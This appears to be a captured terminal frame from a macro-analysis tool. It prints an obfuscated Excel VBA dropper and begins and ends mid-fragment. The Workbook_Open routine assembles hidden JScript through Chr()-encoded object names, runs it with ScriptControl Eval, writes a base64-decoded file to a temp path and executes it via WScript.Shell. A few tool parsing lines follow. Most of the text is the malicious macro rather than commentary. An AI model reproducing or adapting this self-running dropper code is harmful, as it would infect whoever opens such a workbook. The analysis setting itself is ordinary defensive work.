 Demo — bash — 103×43
DCoM"
MB5 = "mp_path, 0);"
IW3 = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA"
BE4 = "0kPSg9OD08PUQ9XD1sPXA9gD0=';stream.Write(docElement.nodeTypedValue);docElement.text = 'hD2MPaQ9t
D24P"
EG0 = "KwwsDBgMmwyeDKEMpAynDKoMrQywDLMMtgy5DLwMvwyCDMUMyAzLDM4M0QzUDNcM2gzdDOAM4wzmDOkM7AzvDPIM9Qz4DPsM
/gzB"
KJ3 = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA"
TX8 = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA"
FK3 = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=';stream.Write(docElement.nodeTypedValu
e);s"
QF0 = "tream.SaveToFile(tmp_path);stream.Close();var shell = new ActiveXObject('WScript.Shell');shell.r
un(t"
GP0 = GP0 & CX7 & BE4 & PX0 & WN8 & XR0 & PR4 & EG0 & VH4 & QY6 & JP8 & HP5 & GE6 & VW0 & JO6 & IW3 & D
E1 & KC1 & VK0 & TX8 & AU6 & MV4 & FI5 & GG1 & EC8 & KJ3
GP0 = GP0 & AV3 & UU3 & QR3 & FK3 & QF0 & MB5
YUPQ3 = GP0
End Function
Sub Workbook_Open()
Dim LQ3
LQ3 = LQ3 & EVZA1() & DCXJ1() & KWSC1() & YYAN3() & DXBH5() & LXKH4() & QXOL4() & JVBD1() & PISD2() & A
XEA4() & CIEB6() & EVJC0() & LSNG1() & OKOZ3() & ABQC1() & ISYZ2() & CWQI4() & READ6() & NBYW1() & NXXI
8() & NUKF3() & ETDQ5() & TPEE5() & LGIC6() & KGPB7()
LQ3 = LQ3 & PMXI8() & XRDJ0() & GQSN2() & XYHY4() & WZTV0() & KGUO8() & NZAP0() & CXTN4() & NVKM5() & E
MLO4() & YOOZ7() & HXCJ1() & YUPQ3()
Set SP4 = CreateObject(Chr(77) & Chr(83) & Chr(83) & Chr(99) & Chr(114) & Chr(105) & Chr(112) & Chr(116
) & Chr(67) & Chr(111) & Chr(110) & Chr(116) & Chr(114) & Chr(111) & Chr(108) & Chr(46) & Chr(83) & Chr
(99) & Chr(114) & Chr(105) & Chr(112) & Chr(116) & Chr(67) & Chr(111) & Chr(110) & Chr(116) & Chr(114)
& Chr(111) & Chr(108))
SP4.Language = Chr(74) & Chr(83) & Chr(99) & Chr(114) & Chr(105) & Chr(112) & Chr(116)
If SP4.Eval(LQ3) Then
End If
End Sub
-------------------------------------------------------------------------------
PARSING VBA CODE:
INFO     parsed Function EVZA1 (): 205 statement(s)
INFO     parsed Function DCXJ1 (): 205 statement(s)
INFO     parsed Function KWSC1 (): 205 statement(s)